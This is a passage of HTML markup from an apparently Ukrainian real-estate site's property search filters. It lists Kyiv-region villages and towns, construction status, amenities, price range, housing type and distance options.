                                                        value="snovyepetrovtsy"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-132">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Нові Петрівці</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sozera"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-55">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Озера</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="soseschina"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-135">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Осещина</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="cosykovo"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-35">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Осикове</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="peremoga"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-211">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Перемога</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="spetropavlovskajaborschagovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-157">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Петропавлівська Борщагівка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="spetropavlovskoe"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-119">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Петропавлівське</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="spetrushki"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-47">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Петрушки</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="spilipovichi"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-215">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Пилиповичі</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="spljuty"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-53">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Плюти</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="spogreby"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-123">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Погреби</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="protsev"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-208">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Проців</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="putrovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-250">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Путрівка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="spuhovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-184">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Пухівка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="spodgortsy"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-145">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Підгірці</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="srozhny"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-214">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Рожни</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="rozhevka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-248">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Рожівка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sromankov"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-144">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Романків</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sroslavichi"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-125">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Рославичі</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="srudyki"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-174">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Рудики</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="srulikov"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-176">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Руликів</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="ssvjatopetrovskoe"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-52">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Святопетрівське</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sseverinovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-138">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Северинівка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="ssenkovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-220">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Сеньківка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sskibin"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-51">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Скибин</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="ssofievskajaborschagovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-54">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Софіївська Борщагівка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sstaryebezradichi"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-44">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Старі Безрадичі</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sstaryepetrovtsy"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-242">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Старі Петрівці</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sstojanka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-256">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Стоянка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="starasovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-148">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Тарасівка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sfursy"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-31">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Фурси</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="shmelnaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-205">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Хмільна</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="shodosovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-30">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Ходосівка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="shotjanovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-130">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Хотянівка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="shotov"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-160">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Хотів</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="schajki"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-46">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Чайки</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="chervonajasloboda"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-139">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Червона Слобода</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="schubinskoe"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-186">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Чубинське</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sshevchenkovo"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-204">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Шевченкове</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sshpitki"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-194">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Шпитьки</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sschastlivoe"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-120">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Щасливе</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sjurovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-163">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Юрівка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sjasnogorodka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-140">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Ясногородка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="pgtvorzel"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-183">
                        <i class="control__icon"></i>
                        <span class="control__text">смт Ворзeль</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="pgtgostomel"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-33">
                        <i class="control__icon"></i>
                        <span class="control__text">смт Гостомель</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="pgtkalinovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-262">
                        <i class="control__icon"></i>
                        <span class="control__text">смт Калинівка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="pgtkozin"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-42">
                        <i class="control__icon"></i>
                        <span class="control__text">смт Козин</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="nemeshaevo"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-246">
                        <i class="control__icon"></i>
                        <span class="control__text">смт Немішаєве</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="chabany"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-254">
                        <i class="control__icon"></i>
                        <span class="control__text">смт Чабани</span>
                    </label>
                </div>
                                </div>
    </div>
</div>                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="gcell gcell--12 gcell--sm-6 gcell--md-4 gcell--lg-6">
                                <div class="filter__block" data-name-filter="rajon">
                                    <div class="filter__block-desc">Район</div>
                                    <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                        <div class="gcell gcell--12">
                                            <div class="form__group">
                                                <div class="control control--select-box">
                                                    <div class="select-box select-box--multiple js-init     " data-toggle='selectBox' data-select-box='multiple'>
    <div class="select-box__heading" data-select-box-heading title="Вибрані значення" data-checked-text="Вибрані значення"
         data-non-checked-text="Оберіть значення">
        <div class="select-box__checked" data-select-box-checked>Завантаження</div>
    </div>
    <div class="select-box__content" data-scroller data-select-box-content>
        <div class="select-box__list">
                                                    <div class="select-box__item is-disabled">
                    <label class="control control--checkbox ">
                        <input
                                value=""
                                data-type="checker"
                                class="control__field"
                                type="checkbox"
                                name="rajon[]"
                                id="filter-rajon-from-">
                        <i class="control__icon"></i>
                        <span class="control__text"></span>
                    </label>
                </div>
                    </div>
    </div>
</div>
                                                                         </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="gcell gcell--12 gcell--sm-6 gcell--md-4 gcell--lg-6">
                                <div class="filter__block" data-name-filter="constructionstatus">
                                    <div class="filter__block-desc">Статус будівництва</div>
                                    <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                        <div class="gcell gcell--12">
                                            <div class="form__group">
                                                <div class="control control--select-box">
                                                    <div class="select-box select-box--multiple js-init     " data-toggle='selectBox' data-select-box='multiple'>
    <div class="select-box__heading" data-select-box-heading title="Вибрані значення" data-checked-text="Вибрані значення"
         data-non-checked-text="Оберіть значення">
        <div class="select-box__checked" data-select-box-checked>Завантаження</div>
    </div>
    <div class="select-box__content" data-scroller data-select-box-content>
        <div class="select-box__list">
                                                        <div class="select-box__item
                                            is-disabled
                                        ">
                    <label class="control control--checkbox ">
                        <input
                                                                                        disabled
                                                            value="vproekte" data-type="checker"
                                class="control__field"
                                type="checkbox"
                                name="constructionstatus[]"
                                id="filter-constructionstatus-from-12">
                        <i class="control__icon"></i>
                        <span class="control__text">В проекті</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                    <label class="control control--checkbox ">
                        <input
                                                                                        disabled
                                                            value="strojatsja" data-type="checker"
                                class="control__field"
                                type="checkbox"
                                name="constructionstatus[]"
                                id="filter-constructionstatus-from-10">
                        <i class="control__icon"></i>
                        <span class="control__text">Будується</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                        ">
                    <label class="control control--checkbox ">
                        <input
                                                                                        value="postroennye" data-type="checker"
                                class="control__field"
                                type="checkbox"
                                name="constructionstatus[]"
                                id="filter-constructionstatus-from-11">
                        <i class="control__icon"></i>
                        <span class="control__text">Збудовано</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                    <label class="control control--checkbox ">
                        <input
                                                                                        disabled
                                                            value="zamorozheno" data-type="checker"
                                class="control__field"
                                type="checkbox"
                                name="constructionstatus[]"
                                id="filter-constructionstatus-from-13">
                        <i class="control__icon"></i>
                        <span class="control__text">Заморожений</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                    <label class="control control--checkbox ">
                        <input
                                                                                        disabled
                                                            value="otmeneno" data-type="checker"
                                class="control__field"
                                type="checkbox"
                                name="constructionstatus[]"
                                id="filter-constructionstatus-from-14">
                        <i class="control__icon"></i>
                        <span class="control__text">Скасований</span>
                    </label>
                </div>
                                </div>
    </div>
</div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="gcell gcell--12 gcell--sm-6 gcell--md-4 gcell--lg-6">
                                <div class="filter__block" data-name-filter="extras">
                                    <div class="filter__block-desc">Особливі параметри</div>
                                    <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                        <div class="gcell gcell--12">
                                            <div class="form__group">
                                                <div class="control control--select-box">
                                                    <div class="select-box select-box--multiple js-init     " data-toggle='selectBox' data-select-box='multiple'>
    <div class="select-box__heading" data-select-box-heading title="Вибрані значення" data-checked-text="Вибрані значення"
         data-non-checked-text="Оберіть значення">
        <div class="select-box__checked" data-select-box-checked>Завантаження</div>
    </div>
    <div class="select-box__content" data-scroller data-select-box-content>
        <div class="select-box__list">
                                                        <div class="select-box__item
                                            is-disabled
                                        ">
                    <label class="control control--checkbox ">
                        <input
                                                                                        disabled
                                                            value="artezianskaja-skvazhina" data-type="checker"
                                class="control__field"
                                type="checkbox"
                                name="extras[]"
                                id="filter-extras-from-26">
                        <i class="control__icon"></i>
                        <span class="control__text">Артезіанська свердловина</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                    <label class="control control--checkbox ">
                        <input
                                                                                        disabled
                                                            value="kommercheskie-pomeschenija-na-territorii" data-type="checker"
                                class="control__field"
                                type="checkbox"
                                name="extras[]"
                                id="filter-extras-from-27">
                        <i class="control__icon"></i>
                        <span class="control__text">Комерційні приміщення на території</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                    <label class="control control--checkbox ">
                        <input
                                                                                        disabled
                                                            value="sportivnye-obekty" data-type="checker"
                                class="control__field"
                                type="checkbox"
                                name="extras[]"
                                id="filter-extras-from-28">
                        <i class="control__icon"></i>
                        <span class="control__text">Спортивні об'єкти</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                    <label class="control control--checkbox ">
                        <input
                                                                                        disabled
                                                            value="terrasa" data-type="checker"
                                class="control__field"
                                type="checkbox"
                                name="extras[]"
                                id="filter-extras-from-29">
                        <i class="control__icon"></i>
                        <span class="control__text">Тераса</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                    <label class="control control--checkbox ">
                        <input
                                                                                        disabled
                                                            value="detskaja-ploschadka-na-territorii" data-type="checker"
                                class="control__field"
                                type="checkbox"
                                name="extras[]"
                                id="filter-extras-from-24">
                        <i class="control__icon"></i>
                        <span class="control__text">Дитячий майданчик на території</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                    <label class="control control--checkbox ">
                        <input
                                                                                        disabled
                                                            value="avtonomnoe-vodosnabzhenie" data-type="checker"
                                class="control__field"
                                type="checkbox"
                                name="extras[]"
                                id="filter-extras-from-23">
                        <i class="control__icon"></i>
                        <span class="control__text">Автономне водопостачання</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                        ">
                    <label class="control control--checkbox ">
                        <input
                                                                                        value="vozle-vodoema" data-type="checker"
                                class="control__field"
                                type="checkbox"
                                name="extras[]"
                                id="filter-extras-from-22">
                        <i class="control__icon"></i>
                        <span class="control__text">Біля водойми</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                        ">
                    <label class="control control--checkbox ">
                        <input
                                                                                        value="zakrytaja-territorija" data-type="checker"
                                class="control__field"
                                type="checkbox"
                                name="extras[]"
                                id="filter-extras-from-21">
                        <i class="control__icon"></i>
                        <span class="control__text">Закрита територія</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                        ">
                    <label class="control control--checkbox ">
                        <input
                                                                                        value="zona-otdyha" data-type="checker"
                                class="control__field"
                                type="checkbox"
                                name="extras[]"
                                id="filter-extras-from-25">
                        <i class="control__icon"></i>
                        <span class="control__text">Зона відпочинку</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                    <label class="control control--checkbox ">
                        <input
                                                                                        disabled
                                                            value="detskij-sad-na-territorii" data-type="checker"
                                class="control__field"
                                type="checkbox"
                                name="extras[]"
                                id="filter-extras-from-20">
                        <i class="control__icon"></i>
                        <span class="control__text">Дитячий садок на території</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                    <label class="control control--checkbox ">
                        <input
                                                                                        disabled
                                                            value="shkola-na-territorii" data-type="checker"
                                class="control__field"
                                type="checkbox"
                                name="extras[]"
                                id="filter-extras-from-19">
                        <i class="control__icon"></i>
                        <span class="control__text">Школа на території</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                    <label class="control control--checkbox ">
                        <input
                                                                                        disabled
                                                            value="lesnoj-massiv" data-type="checker"
                                class="control__field"
                                type="checkbox"
                                name="extras[]"
                                id="filter-extras-from-18">
                        <i class="control__icon"></i>
                        <span class="control__text">Лісовий масив</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                    <label class="control control--checkbox ">
                        <input
                                                                                        disabled
                                                            value="tehnologija-umno-godoma" data-type="checker"
                                class="control__field"
                                type="checkbox"
                                name="extras[]"
                                id="filter-extras-from-17">
                        <i class="control__icon"></i>
                        <span class="control__text">Технологія розумного будинку</span>
                    </label>
                </div>
                                </div>
    </div>
</div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="grid grid--hspaces-xl grid--vspaces-def grid--lg-hspaces-mg _justify-between _items-start _lg-flex-nowrap _mtb-md">
                            <div class="gcell gcell--12 gcell--sm-6 gcell--md-6 gcell--lg-2 _pb-lg _pr-lg _md-pr-ms _md-pb-sm">
                                <div class="filter__block" data-name-filter="price">
                                    <div class="filter__block-desc _mb-none">Ціна, грн</div>
                                    <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                        <div class="gcell gcell--auto _flex-grow  _pb-sm">
                                            <div class="form__group" data-range-slider-container="filter">
                                                <input type="text" class="js-init" data-range-slider
                                                       data-min="300000"
                                                       data-type="integer"
                                                       data-step="1"
                                                       data-from=""
                                                       data-to=""
                                                       data-max="4000000">
                                                <input data-type="field" type="hidden"
                                                       data-range-slider-max
                                                       name="maxprice" id="filter-price-to"
                                                       value='4 000 000'>
                                                <input type="hidden" name="maxprice_default"
                                                       value='4 000 000'>
                                                <input data-type="field" type="hidden"
                                                       name="minprice" id="filter-price-from"
                                                       data-range-slider-min
                                                       value='300 000'>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="gcell gcell--12 gcell--sm-6 gcell--md-3">
                                <div class="filter__block" data-name-filter="komnaty">
                                    <div class="filter__block-desc">Тип</div>
                                    <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                        <div class="gcell gcell--12">
                                            <div class="form__group">
                                                <div class="control control--inline control--select-box">
                                                    <div class="select-box select-box--multiple js-init     " data-toggle='selectBox' data-select-box='multiple'>
    <div class="select-box__heading" data-select-box-heading title="Вибрані значення" data-checked-text="Вибрані значення"
         data-non-checked-text="Оберіть значення">
        <div class="select-box__checked" data-select-box-checked>Завантаження</div>
    </div>
    <div class="select-box__content" data-scroller data-select-box-content>
        <div class="select-box__list">
                                                        <div class="select-box__item
                                        ">
                    <label class="control control--checkbox ">
                        <input
                                                                                        value="kottedzh" data-type="checker"
                                class="control__field"
                                type="checkbox"
                                name="komnaty[]"
                                id="filter-komnaty-from-10">
                        <i class="control__icon"></i>
                        <span class="control__text">котедж</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                    <label class="control control--checkbox ">
                        <input
                                                                                        disabled
                                                            value="taunhaus" data-type="checker"
                                class="control__field"
                                type="checkbox"
                                name="komnaty[]"
                                id="filter-komnaty-from-11">
                        <i class="control__icon"></i>
                        <span class="control__text">таунхаус</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                        ">
                    <label class="control control--checkbox ">
                        <input
                                                                                        value="dupleks" data-type="checker"
                                class="control__field"
                                type="checkbox"
                                name="komnaty[]"
                                id="filter-komnaty-from-12">
                        <i class="control__icon"></i>
                        <span class="control__text">дуплекс</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                    <label class="control control--checkbox ">
                        <input
                                                                                        disabled
                                                            value="kvadrohaus" data-type="checker"
                                class="control__field"
                                type="checkbox"
                                name="komnaty[]"
                                id="filter-komnaty-from-14">
                        <i class="control__icon"></i>
                        <span class="control__text">квадрохаус</span>
                    </label>
                </div>
                                </div>
    </div>
</div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="gcell gcell--12 gcell--sm-6 gcell--md-3">
                                <div class="filter__block" data-name-filter="distance">
                                    <div class="filter__block-desc">Відстань від обласного центру</div>
                                    <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                        <div class="gcell gcell--12">
                                            <div class="form__group">
                                                <div class="control control--inline control--select-box">
                                                    <div class="select-box select-box--single js-init  " data-toggle='selectBox' data-select-box='single'>
    <div class="select-box__heading" data-select-box-heading title="Вибрані значення" data-checked-text="Вибрані значення" data-non-checked-text="Оберіть значення">
        <div class="select-box__checked" data-select-box-checked>Завантаження</div>
    </div>
    <div class="select-box__content"  data-select-box-content>
        <div class="select-box__list">
                                                                    <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="0*10"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="distance"
                            id="filter-distance-from-">
                        <i class="control__icon"></i>
                        <span class="control__text">до 10 км</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="10*20"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="distance"
                            id="filter-distance-from-">
                        <i class="control__icon"></i>
                        <span class="control__text">від 10-20 км</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
